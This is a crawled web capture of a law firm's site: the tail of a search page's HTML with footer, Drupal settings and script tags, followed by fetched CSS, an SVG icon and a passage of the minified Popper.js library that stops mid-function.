            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
            </a>
        </div>
        <div class="footer__legal-block col-md-4 col-lg-6 col-sm-12">
            <div id="block-copyright--2">
  
    
      
            <p>© 2026 Hanson Bridgett LLP. All rights reserved.</p>

      
  </div>

          </div>
        <div class="col-md-4 col-lg-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-socialmenu--2-menu" id="block-socialmenu--2">
            
  <h2 class="visually-hidden" id="block-socialmenu--2-menu">Social Menu</h2>
  

              <ul  data-region="footer" class="footer-social-links list-unstyled">
                <li  class="footer-social-links__item">
                            <a  href="https://www.linkedin.com/company/hanson-bridgett-llp/" aria-label="hanson LinkedIn">
          <span class="sr-only hidden d-none">hanson LinkedIn</span>
                      <img src="/sites/default/files/2024-07/linkedin.svg" alt="LinkedIn" class="footer-social-links__icon footer-social-links__icon--linkedin" />
                  </a>
      </li>
                <li  class="footer-social-links__item">
                            <a  href="https://www.threads.net/@hansonbridgett" aria-label="hanson Threads">
          <span class="sr-only hidden d-none">hanson Threads</span>
                      <img src="/sites/default/files/2024-04/threads.svg" alt="Threads" class="footer-social-links__icon footer-social-links__icon--threads" />
                  </a>
      </li>
                <li  class="footer-social-links__item">
                            <a  href="https://www.facebook.com/HansonBridgettLLP" aria-label="hanson Facebook">
          <span class="sr-only hidden d-none">hanson Facebook</span>
                      <img src="/sites/default/files/2024-07/facebook.svg" alt="Facebook" class="footer-social-links__icon footer-social-links__icon--facebook" />
                  </a>
      </li>
      </ul>



  </nav>

          </div>
      </div>
    <div>
  </div>
</footer>

      
  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"search","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en","currentQuery":{"f":["area_of_focus:2886","type:blog_post","type:news","type:press_release","type:publication"],"keyword":""}},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":true,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003E\u003Cstrong\u003EWe use cookies on this site to enhance visitor experience.\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp\u003EBy continuing to use the website, or clicking the Accept button, you agree to this use.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EPrivacy Policy\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAccept\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EPrivacy Policy\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAccept\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-policy","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":false,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"default","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true,"unverified_scripts":[]},"ckeditor_tooltips":{"followCursor":0,"interactive":1,"allowHTML":1,"maxWidth":500,"trigger":"mouseenter","offset":[0,1],"animation":"none","inertia":true},"ajaxTrustedUrl":{"\/search":true,"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true},"TBMegaMenu":{"TBElementsCounter":{"column":null},"theme":"hanson","cc76fa6e-a3c1-4576-9be2-9c8f06cc802f":{"arrows":"1"}},"chosen":{"selector":"select#edit-areas-of-focus--4, select#edit-areas-of-focus--2, select#edit-areas-of-focus, select[data-drupal-selector=\u0022edit-field-keywords\u0022]","minimum_single":20,"minimum_multiple":20,"minimum_width":0,"use_relative_width":false,"options":{"disable_search":false,"disable_search_threshold":0,"allow_single_deselect":false,"allow_mobile":false,"add_helper_buttons":false,"search_contains":true,"placeholder_text_multiple":"Select Areas of Focus","placeholder_text_single":"Choose an option","no_results_text":"No results match","max_shown_results":null,"inherit_select_classes":true}},"facets":{"dropdown_widget":{"blog_name":{"facet-default-option-label":"Choose"},"publication_type":{"facet-default-option-label":"Choose"},"issues_global":{"facet-default-option-label":"Choose"},"type":{"facet-default-option-label":"Choose"},"area_of_focus_mobile_global":{"facet-default-option-label":"Choose"},"area_of_focus_global":{"facet-default-option-label":"Choose"}}},"facets_views_ajax":{"facets_summary_ajax":{"facets_summary_id":"global_search_summary","view_id":"global_search","current_display_id":"page_1","ajax_path":"\/views\/ajax"}},"user":{"uid":0,"permissionsHash":"9f21c4882cae7ecf34ec5a271307d92567e1eee4eeba445d03fa35f689f64951"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.4.9"></script>
<script src="/core/misc/drupal.js?v=10.4.9"></script>
<script src="/core/misc/drupal.init.js?v=10.4.9"></script>
<script src="/modules/contrib/chosen/js/chosen-bef.js?t8xc6l"></script>
<script src="/libraries/chosen/chosen.min.js?v=3.0.0"></script>
<script src="/modules/contrib/chosen/js/chosen.js?t8xc6l"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/ckeditor_tooltips.js?t8xc6l"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/vendor/popper/popper.min.js?v=6.3.7"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/vendor/tippy/tippy-bundle.umd.min.js?v=6.3.7"></script>
<script src="/modules/contrib/eu_cookie_compliance/js/eu_cookie_compliance.min.js?v=10.4.9"></script>
<script src="/modules/contrib/facets/js/base-widget.js?v=10.4.9"></script>
<script src="/modules/contrib/facets/js/dropdown-widget.js?v=10.4.9"></script>
<script src="/themes/custom/hanson/dist/js/bootstrap/components/collapse/collapse.js?t8xc6l" defer></script>
<script src="/themes/custom/hanson/dist/js/bootstrap/utilities/drop-downs/drop-downs.js?t8xc6l" defer></script>
<script src="/themes/custom/hanson/dist/js/hanson/status-messages/status-messages.js?t8xc6l"></script>
<script src="/themes/custom/hanson/dist/js/hanson/header/header.js?t8xc6l" defer></script>
<script src="/modules/contrib/tb_megamenu/dist/js/frontend.js?v=1.x"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hansonbridgett.com/sites/default/files/asset_injector/css/css_overrides-5870132be55409ab5831540a03420bfb.css?t8xc6l
body_size: -238
content:
span.p {
	color: #000000;
}



h2,.h2{font-size:calc(1.4375rem + 1.6vw)}
@media(min-width: 1200px){h2,.h2{font-size:2.525rem}}	
h3,.h3{font-size:calc(1.375rem + 1.1vw)}
@media(min-width: 1200px){h3,.h3{font-size:1.9rem}}	
h4,.h4{font-size:calc(1.35rem + 0.75vw)}
@media(min-width: 1200px){h4,.h4{font-size:1.57rem}}	
h5,.h5{font-size:calc(1.2813rem + 0.3756vw)}
@media(min-width: 1200px){h5,.h5{font-size:1.35rem}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hansonbridgett.com/sites/default/files/2024-04/threads.svg
body_size: 40429
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Ellipse_1_Image" data-name="Ellipse 1 Image" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 165.12 165.12">
  <image id="Ellipse_1_Image-2" data-name="Ellipse 1 Image" width="688" height="688" transform="scale(.24)" xlink:href="[data-uri]"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.hansonbridgett.com/themes/custom/hanson/dist/js/bootstrap/utilities/drop-downs/drop-downs.js?t8xc6l
body_size: 19138
content:
/*! For license information please see drop-downs.js.LICENSE.txt */
!function(){var t={1170:function(t,e,n){"use strict";n.r(e),n.d(e,{afterMain:function(){return O},afterRead:function(){return b},afterWrite:function(){return j},applyStyles:function(){return M},arrow:function(){return X},auto:function(){return a},basePlacements:function(){return c},beforeMain:function(){return w},beforeRead:function(){return v},beforeWrite:function(){return _},bottom:function(){return o},clippingParents:function(){return l},computeStyles:function(){return nt},createPopper:function(){return Ct},createPopperBase:function(){return Pt},createPopperLite:function(){return Mt},detectOverflow:function(){return vt},end:function(){return f},eventListeners:function(){return ot},flip:function(){return yt},hide:function(){return xt},left:function(){return s},main:function(){return x},modifierPhases:function(){return S},offset:function(){return Ot},placements:function(){return g},popper:function(){return d},popperGenerator:function(){return Dt},popperOffsets:function(){return _t},preventOverflow:function(){return Et},read:function(){return y},reference:function(){return h},right:function(){return i},start:function(){return u},top:function(){return r},variationPlacements:function(){return m},viewport:function(){return p},write:function(){return E}});var r="top",o="bottom",i="right",s="left",a="auto",c=[r,o,i,s],u="start",f="end",l="clippingParents",p="viewport",d="popper",h="reference",m=c.reduce((function(t,e){return t.concat([e+"-"+u,e+"-"+f])}),[]),g=[].concat(c,[a]).reduce((function(t,e){return t.concat([e,e+"-"+u,e+"-"+f])}),[]),v="beforeRead",y="read",b="afterRead",w="beforeMain",x="main",O="afterMain",_="beforeWrite",E="write",j="afterWrite",S=[v,y,b,w,x,O,_,E,j];function A(t){return t?(t.nodeName||"").toLowerCase():null}function T(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function D(t){return t instanceof T(t).Element||t instanceof Element}function P(t){return t instanceof T(t).HTMLElement||t instanceof HTMLElement}function C(t){return"undefined"!=typeof ShadowRoot&&(t instanceof T(t).ShadowRoot||t instanceof ShadowRoot)}var M={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach((function(t){var n=e.styles[t]||{},r=e.attributes[t]||{},o=e.elements[t];P(o)&&A(o)&&(Object.assign(o.style,n),Object.keys(r).forEach((function(t){var e=r[t];!1===e?o.removeAttribute(t):o.setAttribute(t,!0===e?"":e)})))}))},effect:function(t){var e=t.state,n={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,n.popper),e.styles=n,e.elements.arrow&&Object.assign(e.elements.arrow.style,n.arrow),function(){Object.keys(e.elements).forEach((function(t){var r=e.elements[t],o=e.attributes[t]||{},i=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:n[t]).reduce((function(t,e){return t[e]="",t}),{});P(r)&&A(r)&&(Object.assign(r.style,i),Object.keys(o).forEach((function(t){r.removeAttribute(t)})))}))}},requires:["computeStyles"]};function L(t){return t.split("-")[0]}var N=Math.max,k=Math.min,R=Math.round;function $(){var t=navigator.userAgentData;return null!=t&&t.brands&&Array.isArray(t.brands)?t.brands.map((function(t){return t.brand+"/"+t.version})).join(" "):navigator.userAgent}function I(){return!/^((?!chrome|android).)*safari/i.test($())}function W(t,e,n){void 0===e&&(e=!1),void 0===n&&(n=!1);var r=t.getBoundingClientRect(),o=1,i=1;e&&P(t)&&(o=t.offsetWidth>0&&R(r.width)/t.offsetWidth||1,i=t.offsetHeight>0&&R(r.height)/t.offsetHeight||1);var s=(D(t)?T(t):window).visualViewport,a=!I()&&n,c=(r.left+(a&&s?s.offsetLeft:0))/o,u=(r.top+(a&&s?s.offsetTop:0))/i,f=r.width/o,l=r.height/i;return{width:f,height:l,top:u,right:c+f,bottom:u+l,left:c,x:c,y:u}}function B(t){var e=W(t),n=t.offsetWidth,r=t.offsetHeight;return Math.abs(e.width-n)<=1&&(n=e.width),Math.abs(e.height-r)<=1&&(r=e.height),{x:t.offsetLeft,y:t.offsetTop,width:n,height:r}}function H(t,e){var n=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(n&&C(n)){var r=e;do{if(r&&t.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function q(t){return T(t).getComputedStyle(t)}function V(t){return["table","td","th"].indexOf(A(t))>=0}function F(t){return((D(t)?t.ownerDocument:t.document)||window.document).documentElement}function K(t){return"html"===A(t)?t:t.assignedSlot||t.parentNode||(C(t)?t.host:null)||F(t)}function Y(t){return P(t)&&"fixed"!==q(t).position?t.offsetParent:null}function z(t){for(var e=T(t),n=Y(t);n&&V(n)&&"static"===q(n).position;)n=Y(n);return n&&("html"===A(n)||"body"===A(n)&&"static"===q(n).position)?e:n||function(t){var e=/firefox/i.test($());if(/Trident/i.test($())&&P(t)&&"fixed"===q(t).position)return null;var n=K(t);for(C(n)&&(n=n.host);P(n)&&["html","body"].indexOf(A(n))<0;){var r=q(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||e&&"filter"===r.willChange||e&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(t)||e}function Q(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}function U(t,e,n){return N(t,k(e,n))}function G(t){return Object.assign({},{top:0,right:0,bottom:0,left:0},t)}function J(t,e){return e.reduce((function(e,n){return e[n]=t,e}),{})}var X={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,n=t.state,a=t.name,u=t.options,f=n.elements.arrow,l=n.modifiersData.popperOffsets,p=L(n.placement),d=Q(p),h=[s,i].indexOf(p)>=0?"height":"width";if(f&&l){var m=function(t,e){return G("number"!=typeof(t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t)?t:J(t,c))}(u.padding,n),g=B(f),v="y"===d?r:s,y="y"===d?o:i,b=n.rects.reference[h]+n.rects.reference[d]-l[d]-n.rects.popper[h],w=l[d]-n.rects.reference[d],x=z(f),O=x?"y"===d?x.clientHeight||0:x.clientWidth||0:0,_=b/2-w/2,E=m[v],j=O-g[h]-m[y],S=O/2-g[h]/2+_,A=U(E,S,j),T=d;n.modifiersData[a]=((e={})[T]=A,e.centerOffset=A-S,e)}},effect:function(t){var e=t.state,n=t.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!=typeof r||(r=e.elements.popper.querySelector(r)))&&H(e.elements.popper,r)&&(e.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function Z(t){return t.split("-")[1]}var tt={top:"auto",right:"auto",bottom:"auto",left:"auto"};function et(t){var e,n=t.popper,a=t.popperRect,c=t.placement,u=t.variation,l=t.offsets,p=t.position,d=t.gpuAcceleration,h=t.adaptive,m=t.roundOffsets,g=t.isFixed,v=l.x,y=void 0===v?0:v,b=l.y,w=void 0===b?0:b,x="function"==typeof m?m({x:y,y:w}):{x:y,y:w};y=x.x,w=x.y;var O=l.hasOwnProperty("x"),_=l.hasOwnProperty("y"),E=s,j=r,S=window;if(h){var A=z(n),D="clientHeight",P="clientWidth";A===T(n)&&"static"!==q(A=F(n)).position&&"absolute"===p&&(D="scrollHeight",P="scrollWidth"),(c===r||(c===s||c===i)&&u===f)&&(j=o,w-=(g&&A===S&&S.visualViewport?S.visualViewport.height:A[D])-a.height,w*=d?1:-1),c!==s&&(c!==r&&c!==o||u!==f)||(E=i,y-=(g&&A===S&&S.visualViewport?S.visualViewport.width:A[P])-a.width,y*=d?1:-1)}var C,M=Object.assign({position:p},h&&tt),L=!0===m?function(t,e){var n=t.x,r=t.y,o=e.devicePixelRatio||1;return{x:R(n*o)/o||0,y:R(r*o)/o||0}}({x:y,y:w},T(n)):{x:y,y:w};return y=L.x,w=L.y,d?Object.assign({},M,((C={})[j]=_?"0":"",C[E]=O?"0":"",C.transform=(S.devicePixelRatio||1)<=1?"translate("+y+"px, "+w+"px)":"translate3d("+y+"px, "+w+"px, 0)",C)):Object.assign({},M,((e={})[j]=_?w+"px":"",e[E]=O?y+"px":"",e.transform="",e))}var nt={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,n=t.options,r=n.gpuAcceleration,o=void 0===r||r,i=n.adaptive,s=void 0===i||i,a=n.roundOffsets,c=void 0===a||a,u={placement:L(e.placement),variation:Z(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:o,isFixed:"fixed"===e.options.strategy};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,et(Object.assign({},u,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:s,roundOffsets:c})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,et(Object.assign({},u,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:c})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}},rt={passive:!0},ot={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,n=t.instance,r=t.options,o=r.scroll,i=void 0===o||o,s=r.resize,a=void 0===s||s,c=T(e.elements.popper),u=[].concat(e.scrollParents.reference,e.scrollParents.popper);return i&&u.forEach((function(t){t.addEventListener("scroll",n.update,rt)})),a&&c.addEventListener("resize",n.update,rt),function(){i&&u.forEach((function(t){t.removeEventListener("scroll",n.update,rt)})),a&&c.removeEventListener("resize",n.update,rt)}},data:{}},it={left:"right",right:"left",bottom:"top",top:"bottom"};function st(t){return t.replace(/left|right|bottom|top/g,(function(t){return it[t]}))}var at={start:"end",end:"start"};function ct(t){return t.replace(/start|end/g,(function(t){return at[t]}))}function ut(t){var e=T(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function ft(t){return W(F(t)).left+ut(t).scrollLeft}function lt(t){var e=q(t),n=e.overflow,r=e.overflowX,o=e.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function pt(t){return["html","body","#document"].indexOf(A(t))>=0?t.ownerDocument.body:P(t)&&lt(t)?t:pt(K(t))}function dt(t,e){var n;void 0===e&&(e=[]);var r=pt(t),o=r===(null==(n=t.ownerDocument)?void 0:n.body),i=T(r),s=o?[i].concat(i.visualViewport||[],lt(r)?r:[]):r,a=e.concat(s);return o?a:a.concat(dt(K(s)))}function ht(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function mt(t,e,n){return e===p?ht(function(t,e){var n=T(t),r=F(t),o=n.visualViewport,i=r.clientWidth,s=r.clientHeight,a=0,c=0;if(o){i=o.width,s=o.height;var u=I();(u||!u&&"fixed"===e)&&(a=o.offsetLeft,c=o.offsetTop)}return{width:i,height:s,x:a+ft(t),y:c}}(t,n)):D(e)?function(t,e){var n=W(t,!1,"fixed"===e);return n.top=n.top+t.clientTop,n.left=n.left+t.clientLeft,n.bottom=n.top+t.clientHeight,n.right=n.left+t.clientWidth,n.width=t.clientWidth,n.height=t.clientHeight,n.x=n.left,n.y=n.top,n}(e,n):ht(function(t){var e,n=F(t),r=ut(t),o=null==(e=t.ownerDocument)?void 0:e.body,i=N(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),s=N(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),a=-r.scrollLeft+ft(t),c=-r.scrollTop;return"rtl"===q(o||n).direction&&(a+=N(n.clientWidth,o?o.clientWidth:0)-i),{width:i,height:s,x:a,y:c}}(F(t)))}function gt(t){var e,n=t.reference,a=t.element,c=t.placement,l=c?L(c):null,p=c?Z(c):null,d=n.x+n.width/2-a.width/2,h=n.y+n.height/2-a.height/2;switch(l){case r:e={x:d,y:n.y-a.height};break;case o:e={x:d,y:n.y+n.height};break;case i:e={x:n.x+n.width,y:h};break;case s:e={x:n.x-a.width,y:h};break;default:e={x:n.x,y:n.y}}var m=l?Q(l):null;if(null!=m){var g="y"===m?"height":"width";switch(p){case u:e[m]=e[m]-(n[g]/2-a[g]/2);break;case f:e[m]=e[m]+(n[g]/2-a[g]/2)}}return e}function vt(t,e){void 0===e&&(e={});var n=e,s=n.placement,a=void 0===s?t.placement:s,u=n.strategy,f=void 0===u?t.strategy:u,m=n.boundary,g=void 0===m?l:m,v=n.rootBoundary,y=void 0===v?p:v,b=n.elementContext,w=void 0===b?d:b,x=n.altBoundary,O=void 0!==x&&x,_=n.padding,E=void 0===_?0:_,j=G("number"!=typeof E?E:J(E,c)),S=w===d?h:d,T=t.rects.popper,C=t.elements[O?S:w],M=function(t,e,n,r){var o="clippingParents"===e?function(t){var e=dt(K(t)),n=["absolute","fixed"].indexOf(q(t).position)>=0&&P(t)?z(t):t;return D(n)?e.filter((function(t){return D(t)&&H(t,n)&&"body"!==A(t)})):[]}(t):[].concat(e),i=[].concat(o,[n]),s=i[0],a=i.reduce((function(e,n){var o=mt(t,n,r);return e.top=N(o.top,e.top),e.right=k(o.right,e.right),e.bottom=k(o.bottom,e.bottom),e.left=N(o.left,e.left),e}),mt(t,s,r));return a.width=a.right-a.left,a.height=a.bottom-a.top,a.x=a.left,a.y=a.top,a}(D(C)?C:C.contextElement||F(t.elements.popper),g,y,f),L=W(t.elements.reference),R=gt({reference:L,element:T,strategy:"absolute",placement:a}),$=ht(Object.assign({},T,R)),I=w===d?$:L,B={top:M.top-I.top+j.top,bottom:I.bottom-M.bottom+j.bottom,left:M.left-I.left+j.left,right:I.right-M.right+j.right},V=t.modifiersData.offset;if(w===d&&V){var Y=V[a];Object.keys(B).forEach((function(t){var e=[i,o].indexOf(t)>=0?1:-1,n=[r,o].indexOf(t)>=0?"y":"x";B[t]+=Y[n]*e}))}return B}var yt={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,f=t.name;if(!e.modifiersData[f]._skip){for(var l=n.mainAxis,p=void 0===l||l,d=n.altAxis,h=void 0===d||d,v=n.fallbackPlacements,y=n.padding,b=n.boundary,w=n.rootBoundary,x=n.altBoundary,O=n.flipVariations,_=void 0===O||O,E=n.allowedAutoPlacements,j=e.options.placement,S=L(j),A=v||(S!==j&&_?function(t){if(L(t)===a)return[];var e=st(t);return[ct(t),e,ct(e)]}(j):[st(j)]),T=[j].concat(A).reduce((function(t,n){return t.concat(L(n)===a?function(t,e){void 0===e&&(e={});var n=e,r=n.placement,o=n.boundary,i=n.rootBoundary,s=n.padding,a=n.flipVariations,u=n.allowedAutoPlacements,f=void 0===u?g:u,l=Z(r),p=l?a?m:m.filter((function(t){return Z(t)===l})):c,d=p.filter((function(t){return f.indexOf(t)>=0}));0===d.length&&(d=p);var h=d.reduce((function(e,n){return e[n]=vt(t,{placement:n,boundary:o,rootBoundary:i,padding:s})[L(n)],e}),{});return Object.keys(h).sort((function(t,e){return 